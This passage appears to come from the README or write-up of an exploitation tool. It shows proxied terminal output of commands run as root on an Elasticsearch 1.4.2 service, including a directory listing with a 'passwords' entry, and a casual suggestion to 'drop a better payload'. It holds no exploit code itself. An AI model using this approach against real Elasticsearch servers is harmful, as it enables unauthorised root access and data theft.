 emi-interactive... Use it to drop a better payload
or something
~$ id
[proxychains] Strict chain  ...  127.0.0.1:1080  ..
.  172.17.0.2:9200  ...  OK
uid=0(root) gid=0(root) groups=0(root)
~$ ls
[proxychains] Strict chain  ...  127.0.0.1:1080  ..
.  172.17.0.2:9200  ...  OK
bin
boot
dev
elasticsearch
elasticsearch-1.4.2.tar.gz
etc
home
lib
lib64
main.sh
media
mnt
opt
passwords
proc
root
run
sbin
srv
sys
tmp
usr
var